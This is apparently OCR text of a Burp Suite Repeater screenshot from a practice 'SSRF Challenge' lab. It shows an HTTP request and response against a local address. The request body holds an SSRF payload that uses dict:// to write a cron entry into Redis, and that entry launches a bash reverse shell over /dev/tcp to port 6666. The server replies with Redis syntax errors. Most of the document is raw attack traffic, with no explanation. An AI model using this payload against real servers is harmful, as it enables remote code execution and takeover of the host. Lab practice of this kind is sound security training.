 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.100:8000 HTTP/1
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.140.100:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://192.168.140.100:8000
10 Connection: close
11 Referer: http://192.168.140.100:8000/
12 Upgrade-Insecure-Requests: 1
13
14 url=dict://127.0.0.1:6379/set:test:"\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.140.100/6666 0>&1\n\n"
搜索 0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 02:30:53 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 464
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY)
10 -ERR Protocol error: unbalanced quotes in request
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <title>
SSRF Challenge
</title>
16 </head>
17 <body>
18 <h1>
SSRF Challenge
</h1>
<br>
19 <h2>
What can SSRF do?
</h2>
20 <form method="post">
21 <label for="url">
URL:
</label>
22 <input type="text" name="url" id="url" required>
23 <input type="submit" value="Submit">
24 </form>
25 </body>
26 </html>
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 11
响应头 6
Inspector
笔记
完成
655字节 | 2 millis
Event log (1) All issues (2)
英